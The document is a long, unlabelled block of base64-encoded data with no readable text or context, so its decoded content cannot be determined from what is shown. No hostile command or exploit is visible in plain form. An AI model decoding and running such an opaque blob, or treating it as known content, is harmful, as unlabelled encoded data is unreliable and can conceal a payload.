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
